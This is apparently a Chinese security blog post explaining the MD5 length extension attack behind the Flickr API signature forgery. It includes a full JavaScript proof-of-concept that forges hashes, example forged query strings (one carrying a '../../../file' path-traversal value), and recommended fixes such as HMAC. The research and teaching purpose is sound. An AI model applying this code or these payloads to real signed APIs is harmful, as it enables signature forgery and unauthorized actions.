|
背景
在2009年,Thai Duong 与 Juliano Rizzo 不仅仅发布了ASP.NET的padding oracle攻击,同时还写了一篇关于Flickr API签名可伪造的paper,和padding oracle的paper放在一起。因为Flickr API签名的这个漏洞,也是需要用到padding的。
两年过去了,在安全圈子(国内国外)里大家的眼光似乎都只放到了padding oracle上,而有意无意的忽略了Flickr API签名这个问题。我前段时间看paper时,发现Flickr API签名这个漏洞,实际上用的是 MD5 Length Extension Attack,和padding oracle还是很不一样的。在研究了Thai Duong 的paper后,我发现作者根本就未曾公布MD5 Length Extension Attack 的具体实现方法,只是看到作者突然一下子变魔术一样丢出来了POC。

注意看红字标注的部分,POC中padding了很多0字节,但是中间又突兀的跑出来了几个非0字节,why?
我百思不得其解,试图还原这个攻击的过程,为此查阅了大量的资料,结果发现整个互联网上,除了一些理论外,根本就没有这个攻击的任何实现。于是一段时间的研究后,我决定写下这篇blog,来填补这一空白。以后哪位哥们的工作要是从本文中得到了启发,记得引用下本文。
什么是Length Extension Attack?
很多哈希算法都存在Length Extension攻击,这是因为这些哈希算法都使用了Merkle–Damgård construction进行数据的压缩,流行算法比如MD5、SHA-1等都受影响。

以MD5为例,首先算法将消息以512-bit(就是64字节)的长度分组。最后一组必然不足512-bit,这时候算法就会自动往最后一组中填充字节,这个过程被称为padding。
而Length Extension 是这样的:
当知道 MD5(secret) 时,在不知道secret的情况下,可以很轻易的推算出 MD5(secret||padding||m')
在这里m' 是任意数据, || 是连接符,可以为空。padding是 secret 最后的填充字节。md5的padding字节包含整个消息的长度,因此,为了能够准确的计算出padding的值,secret的长度也是我们需要知道的。

所以要实施Length Extension Attack,就需要找到MD5(secret)最后压缩的值,并算出其padding,然后加入到下一轮的MD5压缩算法中去,算出最终我们需要的值。
理解Length Extension Attack
为了深入理解Length Extension Attack,我们需要深入到MD5的实现中去。而最终的exploit,也需要通过patch MD5来实现。MD5的实现算法可以参考RFC1321。这个成熟的算法现在已经有了各个语言版本的实现,本身也较为简单。我从网上找了一个javascript版本,并以此为基础实现Length Extension Attack。

首先MD5算法会对消息进行分组,每组64字节,不足64字节的部分用padding补齐。padding的规则是,在最末一个字节之后补充0x80,其余的部分填充为0x00,padding最后的8字节用来表示需要哈希的消息长度。
比如输入的消息为:0.46229771920479834, 变为ascii码,且将每个字符分离为数组后:

因为数据总共才有19个字节,不足64字节,因此剩下部分需要经过padding。padding后数据变为了:

最后8字节用以表示数据长度,为 19*8 = 152
在对消息进行分组以及padding后,MD5算法开始依次对每组消息进行压缩,经过64轮数学变换。这个过程中,一开始会有定义好的初始化向量,为4个中间值,初始化向量不是随机生成的,是标准里定义死的,是的,你没看错,这是“硬编码”!:

然后经过64轮数学变换。
...

....
这是一个for循环,在进行完数学变换后,将改变临时中间值,将这个值进入下一轮for循环:

还记得前面那张MD5结构的图吗?这个FOR循环的过程,就是一次次的压缩过程了。上一次压缩的结果,将作为下一次压缩的输入。而Length Extension 的理论基础,就是将已知的压缩后的结果,直接拿过来作为新的压缩输入。在这个过程中,只需要上一次压缩后的结果,而不需要知道原来的消息内容是什么。
实施Length Extension Attack
理解了Length Extension的原理后,接下来就需要实施这个攻击了。这里有几点需要注意,首先是MD5值怎么还原为压缩函数中需要的4个整数?
通过逆向MD5算法,不难实现这一点:

简单来说,就是先把MD5值拆分成4组,每组8字节,比如:
9d391442efea4be3666caf8549bd4fd3
分拆为:
9d391442 efea4be3 666caf85 49bd4fd3
然后将这几个string转化为整数,再根据一系列的数学变化,还原成FOR循环里面需要用到的 h3,h2,h1,h0

然后将这4个值,加入到MD5的压缩函数中去,并产生出新的值。此时我们就可以在后面附加任意数据了。我们看看这个过程:
比如secret为0.12204316770657897,它只需要经过一轮MD5压缩

我们从它的MD5值中可以直接还原出这4个中间值,同时我们希望附加消息“axis is smart!”,并计算新消息的MD5值:

通过还原出secret 压缩后的4个中间值后,可以直接进行第二轮附加了消息的压缩,从而在 run times 1 中产生了4个新的中间值,并以此生成新的MD5值。
为了验证结果是否正确,我们计算一下新的MD5(secret||padding||m')

可以看到md5值和刚才计算出来的结果是一致的。
这段代码为:
<script src="md5.js" ></script>
<script src="md5_le.js" ></script>
<script>
function print(str){
document.write(str);
}

print("=== MD5 Length Extension Attack POC ===<br>=== by axis ===<br><br>");
// turn this to be true if want to see internal state.
debug = false;
var x = String(Math.random());
var append_m = 'axis is smart!';
print("[+] secret is :"+x+"<br>"+"[+] length is :" + x.length+"<br>");
print("[+] message want to append is :"+append_m+"<br>");
print("[+] Start calculating secret's hash<br>");
var old = faultylabs.MD5(x);
print("<br>[+] Calculate secret's md5 hash: <b>"+old+"</b><br>");
print("<br><br>================================<br>");
print("[+] Start calculating new hash<br>");
print("[+] theory: h(m||p||m1)<br>");
print("[+] that is: md5_compression_function('"+old+"', 'secret's length', '"+ append_m +"')"+"<br>");
var hash_guess = md5_length_extension(old, x.length, append_m);
print("[+] padding(urlencode format) is: "+ escape(hash_guess['padding']) + "<br/>");
print("<br>[+] guessing new hash is: <b>"+hash_guess['hash']+"</b><br>");
print("<br><br>================================<br>");
print("[+] now verifying the new hash<br>");
var x1 = '';
x1 = x + hash_guess['padding'] + append_m;
print("[+] new message(urlencode format) is: <br>"+ escape(x1) +"<br><br>");
var v = faultylabs.MD5(x1);
print("<br>[+] md5 of the new message is: <b>"+v+"</b><br/>");
</script>
关键代码md5_le.js 是我们patch MD5算法的实现,基于faultylabs的MD5实现而来,其源代码见附录。md5.js则是faultylabs的md5实现,在此仅用验证md5值所用。
如何利用Length Extension Attack
如何利用Length Extension Attack呢?我们知道Length Extension使得我们可以附加任意值在原文之后,并计算出新的哈希。最常见的地方就是签名。
一个合理的签名,一般是需要salt或者key加上参数值,而salt或者key都是未知的,也就使得我们的原文是未知的。在Flickr API 签名的问题中,Flickr API同时还犯了一个错误,这个错误Amazon的AWS签名也犯过。就是签名校验算法中,参数连接时没有使用间隔符。所以本来如:
?a=1&b=2&c=3
的参数,在签名算法中连接时简单的变成了
a1b2c3
那么攻击者可以伪造参数为:
?a=1b2c3[....Padding....]&b=4&c=5
最终在签名算法中连接时:
a1b2c3[....Padding....]b4c5
通过length extension可以生成一个新的合法的签名。这是第一种利用方法。
除此之外,因为我们可以附加新的参数,所以任意具有逻辑功能,但原文中未出现过的参数,都可以附加,比如:
?a=1&b=2&c=3&delete=../../../file&sig=sig_new
这是第二种攻击方式。
第三种攻击方式:还记得HPP否?
附带相同的参数可能在不同的环境下造成不同的结果,从而产生一些逻辑漏洞。在普通情况下,可以直接注入新参数,但如果服务端校验了签名,则需要通过length extension伪造一个新的签名才行。
?a=1&b=2&c=3&a=4&sig=sig_new
最后,Length Extension需要知道的length,其实是可以考虑暴力破解的。
Length Extension还有什么利用方式?尽情发挥你的想象力吧。
How to Fix?
MD5、SHA-1之类的使用Merkle–Damgård construction的算法是没希望了。
使用HMAC-SHA1之类的HMAC算法吧,目前HMAC还没有发现过什么安全漏洞。
另外针对Flickr API等将参数签名的应用来说,secret放置在 参数末尾也能防止这种攻击。
比如 MD5(m+secret),希望推导出 MD5(m+secret||padding||m'),结果由于自动附加secret在末尾的关系,会变成
MD5(m||padding||m'||secret),从而导致Length Extension run不起来。
附录
一些参考资料:
http://rdist.root.org/2009/10/29/stop-using-unsafe-keyed-hashes-use-hmac/
http://en.wikipedia.org/wiki/SHA-1
http://utcc.utoronto.ca/~cks/space/blog/programming/HashLengthExtAttack
http://netifera.com/research/flickr_api_signature_forgery.pdf
http://en.wikipedia.org/wiki/Merkle–Damgård_construction
http://www.mail-archive.com/cryptography@metzdowd.com/msg07172.html
http://www.ietf.org/rfc/rfc1321.txt
md5_le.js源代码:
md5_length_extension = function(m_md5, m_len, append_m){
var result = new Array();
if (m_md5.length != 32){
alert("input error!");
return false;
}
// 将md5值分拆成4组,每组8字节
var m = new Array();
for (i=0;i<m_md5.length;i+=8){
m.push(m_md5.slice(i,i+8));
}
// 将md5的4组值还原成压缩函数需要的数值
var x;
for(x in m){
m[x] = ltripzero(m[x]);
// convert string to int ; convert of to_zerofilled_hex()
m[x] = parseInt(m[x], 16) >> 0;
// convert of int128le_to_hex
var t=0;
var ta=0;
ta = m[x];
t = (ta & 0xFF);
ta = ta >>> 8;
t = t << 8;
t = t | (ta & 0xFF);
ta = ta >>> 8;
t = t << 8;
t = t | (ta & 0xFF);
ta = ta >>> 8;
t = t << 8;
t = t | ta;
m[x] = t;
}
// 此时只需要使用MD5压缩函数执行 append_m 以及 append_m的padding即可
// 此时m 的压缩值已经不再需要,可以用填充字节代替
var databytes = new Array();
// 初始化,只需要知道 m % 64 的长度即可,事实上可以随意填充,但我们其实还想知道padding
// 如果消息长度大于64,需要构造之前的等长度的消息,用以后面计算正确的消息长度
if (m_len>64){
for (i=0;i<parseInt(m_len/64)*64;i++){
databytes.push('97'); // 填充任意字节
}
}
for (i=0;i<(m_len%64);i++){
databytes.push('97'); // 填充任意字节
}
// 调用padding
databytes = padding(databytes);
// 保存结果为padding,我们也需要这个结果
result['padding'] = '';
for (i=(parseInt(m_len/64)*64 + m_len%64);i<databytes.length;i++){
result['padding'] += String.fromCharCode(databytes[i]);
}
// 将append_m 转化为数组添加
for (j=0;j<append_m.length;j++){
databytes.push(append_m.charCodeAt(j));
}
// 计算新的padding
databytes = padding(databytes);
var h0 = m[0];
var h1 = m[1];
var h2 = m[2];
var h3 = m[3];
var a=0,b=0,c=0,d=0;
// Digest message
// i=n 开始,因为从 append_b 开始压缩
for (i = parseInt(m_len/64)+1; i < databytes.length / 64; i++) {
// initialize run
a = h0
b = h1
c = h2
d = h3
var ptr = i * 64
// do 64 runs
updateRun(fF(b, c, d), 0xd76aa478, bytes_to_int32(databytes, ptr), 7)
updateRun(fF(b, c, d), 0xe8c7b756, bytes_to_int32(databytes, ptr + 4), 12)
updateRun(fF(b, c, d), 0x242070db, bytes_to_int32(databytes, ptr + 8), 17)
updateRun(fF(b, c, d), 0xc1bdceee, bytes_to_int32(databytes, ptr + 12), 22)
updateRun(fF(b, c, d), 0xf57c0faf, bytes_to_int32(databytes, ptr + 16), 7)
updateRun(fF(b, c, d), 0x4787c62a, bytes_to_int32(databytes, ptr + 20), 12)
updateRun(fF(b, c, d), 0xa8304613, bytes_to_int32(databytes, ptr + 24), 17)
updateRun(fF(b, c, d), 0xfd469501, bytes_to_int32(databytes, ptr + 28), 22)
updateRun(fF(b, c, d), 0x698098d8, bytes_to_int32(databytes, ptr + 32), 7)
updateRun(fF(b, c, d), 0x8b44f7af, bytes_to_int32(databytes, ptr + 36), 12)
updateRun(fF(b, c, d), 0xffff5bb1, bytes_to_int32(databytes, ptr + 40), 17)
updateRun(fF(b, c, d), 0x895cd7be, bytes_to_int32(databytes, ptr + 44), 22)
updateRun(fF(b, c, d), 0x6b901122, bytes_to_int32(databytes, ptr + 48), 7)
updateRun(fF(b, c, d), 0xfd987193, bytes_to_int32(databytes, ptr + 52), 12)
updateRun(fF(b, c, d), 0xa679438e, bytes_to_int32(databytes, ptr + 56), 17)
updateRun(fF(b, c, d), 0x49b40821, bytes_to_int32(databytes, ptr + 60), 22)
updateRun(fG(b, c, d), 0xf61e2562, bytes_to_int32(databytes, ptr + 4), 5)
updateRun(fG(b, c, d), 0xc040b340, bytes_to_int32(databytes, ptr + 24), 9)
updateRun(fG(b, c, d), 0x265e5a51, bytes_to_int32(databytes, ptr + 44), 14)
updateRun(fG(b, c, d), 0xe9b6c7aa, bytes_to_int32(databytes, ptr), 20)
updateRun(fG(b, c, d), 0xd62f105d, bytes_to_int32(databytes, ptr + 20), 5)
updateRun(fG(b, c, d), 0x2441453, bytes_to_int32(databytes, ptr + 40), 9)
updateRun(fG(b, c, d), 0xd8a1e681, bytes_to_int32(databytes, ptr + 60), 14)
updateRun(fG(b, c, d), 0xe7d3fbc8, bytes_to_int32(databytes, ptr + 16), 20)
updateRun(fG(b, c, d), 0x21e1cde6, bytes_to_int32(databytes, ptr + 36), 5)
updateRun(fG(b, c, d), 0xc33707d6, bytes_to_int32(databytes, ptr + 56), 9)
updateRun(fG(b, c, d), 0xf4d50d87, bytes_to_int32(databytes, ptr + 12), 14)
updateRun(fG(b, c, d), 0x455a14ed, bytes_to_int32(databytes, ptr + 32), 20)
updateRun(fG(b, c, d), 0xa9e3e905, bytes_to_int32(databytes, ptr + 52), 5)
updateRun(fG(b, c, d), 0xfcefa3f8, bytes_to_int32(databytes, ptr + 8), 9)
updateRun(fG(b, c, d), 0x676f02d9, bytes_to_int32(databytes, ptr + 28), 14)
updateRun(fG(b, c, d), 0x8d2a4c8a, bytes_to_int32(databytes, ptr + 48), 20)
updateRun(fH(b, c, d), 0xfffa3942, bytes_to_int32(databytes, ptr + 20), 4)
updateRun(fH(b, c, d), 0x8771f681, bytes_to_int32(databytes, ptr + 32), 11)
updateRun(fH(b, c, d), 0x6d9d6122, bytes_to_int32(databytes, ptr + 44), 16)
updateRun(fH(b, c, d), 0xfde5380c, bytes_to_int32(databytes, ptr + 56), 23)
updateRun(fH(b, c, d), 0xa4beea44, bytes_to_int32(databytes, ptr + 4), 4)
updateRun(fH(b, c, d), 0x4bdecfa9, bytes_to_int32(databytes, ptr + 16), 11)
updateRun(fH(b, c, d), 0xf6bb4b60, bytes_to_int32(databytes, ptr + 28), 16)
updateRun(fH(b, c, d), 0xbebfbc70, bytes_to_int32(databytes, ptr + 40), 23)
updateRun(fH(b, c, d), 0x289b7ec6, bytes_to_int32(databytes, ptr + 52), 4)
updateRun(fH(b, c, d), 0xeaa127fa, bytes_to_int32(databytes, ptr), 11)
updateRun(fH(b, c, d), 0xd4ef3085, bytes_to_int32(databytes, ptr + 12), 16)
updateRun(fH(b, c, d), 0x4881d05, bytes_to_int32(databytes, ptr + 24), 23)
updateRun(fH(b, c, d), 0xd9d4d039, bytes_to_int32(databytes, ptr + 36), 4)
updateRun(fH(b, c, d), 0xe6db99e5, bytes_to_int32(databytes, ptr + 48), 11)
updateRun(fH(b, c, d), 0x1fa27cf8, bytes_to_int32(databytes, ptr + 60), 16)
updateRun(fH(b, c, d), 0xc4ac5665, bytes_to_int32(databytes, ptr + 8), 23)
updateRun(fI(b, c, d), 0xf4292244, bytes_to_int32(databytes, ptr), 6)
updateRun(fI(b, c, d), 0x432aff97, bytes_to_int32(databytes, ptr + 28), 10)
updateRun(fI(b, c, d), 0xab9423a7, bytes_to_int32(databytes, ptr + 56), 15)
updateRun(fI(b, c, d), 0xfc93a039, bytes_to_int32(databytes, ptr + 20), 21)
updateRun(fI(b, c, d), 0x655b59c3, bytes_to_int32(databytes, ptr + 48), 6)
updateRun(fI(b, c, d), 0x8f0ccc92, bytes_to_int32(databytes, ptr + 12), 10)
updateRun(fI(b, c, d), 0xffeff47d, bytes_to_int32(databytes, ptr + 40), 15)
updateRun(fI(b, c, d), 0x85845dd1, bytes_to_int32(databytes, ptr + 4), 21)
updateRun(fI(b, c, d), 0x6fa87e4f, bytes_to_int32(databytes, ptr + 32), 6)
updateRun(fI(b, c, d), 0xfe2ce6e0, bytes_to_int32(databytes, ptr + 60), 10)
updateRun(fI(b, c, d), 0xa3014314, bytes_to_int32(databytes, ptr + 24), 15)
updateRun(fI(b, c, d), 0x4e0811a1, bytes_to_int32(databytes, ptr + 52), 21)
updateRun(fI(b, c, d), 0xf7537e82, bytes_to_int32(databytes, ptr + 16), 6)
updateRun(fI(b, c, d), 0xbd3af235, bytes_to_int32(databytes, ptr + 44), 10)
updateRun(fI(b, c, d), 0x2ad7d2bb, bytes_to_int32(databytes, ptr + 8), 15)
updateRun(fI(b, c, d), 0xeb86d391, bytes_to_int32(databytes, ptr + 36), 21)
// update buffers
h0 = _add(h0, a)
h1 = _add(h1, b)
h2 = _add(h2, c)
h3 = _add(h3, d)
if (debug == true){
document.write("run times: "+i+"<br/>h3: "+h3+"<br/>h2: "+h2+"<br/>h1: "+h1+"<br/>h0: "+h0+"<br/>")
}
}
result['hash'] = int128le_to_hex(h3, h2, h1, h0);
return result;
// 检测分组后开头是否有0,如果有则去掉
function ltripzero(str){
if (str.length != 8) {
return false;
}
if (str == "00000000"){
return str;
}
var result = '';
if (str.indexOf('0') == 0 ) {
var tmp = new Array();
tmp = str.split('');
for (i=0;i<8;i++){
if (tmp[i] != 0){
for(j=i;j<8;j++){
result = result + tmp[j];
}
break;
}
}
return result;
}else{
return str;
}
}
// 往数组填充padding
function padding(databytes){
if (databytes.constructor != Array) {
return false;
}
// save original length
var org_len = databytes.length
// first append the "1" + 7x "0"
databytes.push(0x80)
//alert(databytes) // 添加第一个0x80, 然后填充0x00到56位
// determine required amount of padding
var tail = databytes.length % 64
// no room for msg length?
if (tail > 56) {
// pad to next 512 bit block
for (var i = 0; i < (64 - tail); i++) {
databytes.push(0x0)
}
tail = databytes.length % 64
}
for (i = 0; i < (56 - tail); i++) {
databytes.push(0x0)
}
// message length in bits mod 512 should now be 448
// append 64 bit, little-endian original msg length (in *bits*!)
databytes = databytes.concat(int64_to_bytes(org_len * 8))
return databytes;
}
// md5 压缩需要使用的函数
// function update partial state for each run
function updateRun(nf, sin32, dw32, b32) {
var temp = d
d = c
c = b
//b = b + rol(a + (nf + (sin32 + dw32)), b32)
b = _add(b,
rol(
_add(a,
_add(nf, _add(sin32, dw32))
), b32
)
)
a = temp
}
function _add(n1, n2) {
return 0x0FFFFFFFF & (n1 + n2)
}
// convert the 4 32-bit buffers to a 128 bit hex string. (Little-endian is assumed)
function int128le_to_hex(a, b, c, d) {
var ra = ""
var t = 0
var ta = 0
for (var i = 3; i >= 0; i--) {
ta = arguments[i]
t = (ta & 0xFF)
ta = ta >>> 8
t = t << 8
t = t | (ta & 0xFF)
ta = ta >>> 8
t = t << 8
t = t | (ta & 0xFF)
ta = ta >>> 8
t = t << 8
t = t | ta
ra = ra + to_zerofilled_hex(t)
}
return ra
}
// convert a 64 bit unsigned number to array of bytes. Little endian
function int64_to_bytes(num) {
var retval = []
for (var i = 0; i < 8; i++) {
retval.push(num & 0xFF)
num = num >>> 8
}
return retval
}
// 32 bit left-rotation
function rol(num, places) {
return ((num << places) & 0xFFFFFFFF) | (num >>> (32 - places))
}
// The 4 MD5 functions
function fF(b, c, d) {
return (b & c) | (~b & d)
}
function fG(b, c, d) {
return (d & b) | (~d & c)
}
function fH(b, c, d) {
return b ^ c ^ d
}
function fI(b, c, d) {
return c ^ (b | ~d)
}
// pick 4 bytes at specified offset. Little-endian is assumed
function bytes_to_int32(arr, off) {
return (arr[off + 3] << 24) | (arr[off + 2] << 16) | (arr[off + 1] << 8) | (arr[off])
}
// convert number to (unsigned) 32 bit hex, zero filled string
function to_zerofilled_hex(n) {
var t1 = (n >>> 0).toString(16)
return "00000000".substr(0, 8 - t1.length) + t1
}
}
|
